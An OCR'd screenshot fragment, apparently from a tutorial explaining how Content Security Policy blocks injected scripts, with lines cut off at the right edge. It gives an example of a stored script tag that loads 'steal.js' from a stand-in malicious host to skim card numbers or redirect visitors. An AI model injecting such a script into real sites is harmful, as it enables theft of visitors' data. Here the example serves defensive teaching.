
single line of code into your database:
<script src="https://malicious-site.com/steal.js"><
This script now loads for every visitor to your site. It c
card numbers), redirect visitors to fake pages, or silently
If you have a CSP that says “scripts may only be loaded 
browser simply refuses to load the script from an unknow
never gets a chance to run.
This is the core of CSP protection:
even if an attacker 
prevents it from executing.
How CSP Works Technically